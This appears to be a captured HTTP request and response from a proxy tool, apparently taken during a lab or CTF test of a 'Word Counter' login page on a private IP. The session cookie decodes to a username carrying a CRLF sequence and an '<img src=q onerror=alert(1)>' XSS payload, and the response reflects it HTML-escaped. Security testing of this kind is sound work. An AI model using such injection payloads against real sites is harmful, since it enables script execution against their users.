 Request
Clear
1 POST /login HTTP/1.1
2 Host: 10.201.112.60:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://10.201.112.60:8000
10 Connection: keep-alive
11 Referer: http://10.201.112.60:8000/login
12 Cookie: session=eyJpZCI6MywibG9nZ2VkaW4iOnRydWUsInVzZXJuYW1lIjoiJTBkJTBhJTIwXCI-PGltZyBz
cmM9cSBvbmVycm9yPWFsZXJ0KDEpPiJ9.aJJaWg.nyz4tAkmgLUR7YzmYtHYAo2WVY0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 text_box=1
Response
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15
16 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.1/dist/css/bootstrap.min.css" rel="sty
lesheet" integrity="sha384-+0n0xVW2eSR5OomGNYDnhzAbDsOXxcvSN1TPprVMTNDbiYZCxYbOOl7+AMvyTG2x" cros
sorigin="anonymous">
17
18 <title>Word Counter</title>
19 <link rel="stylesheet" href="/static/style.css">
20 </head>
21
22 <body>
23 <p id="title">Hi Welcome to the Word Counter</p>
24 <form action="/login" method="post">
25 <dl class="qtables">
26 <dd><textarea class="qtables" id="text_box" name="text_box" required>
27 1</textarea></dd>
28 </dl>
29 <br>
30 <p id=results>
31
32
33
34 There is only 1 word %0d%0a%20&#34;&gt;&lt;img src=q onerror=alert(1)&gt;.
35
36
37 </p>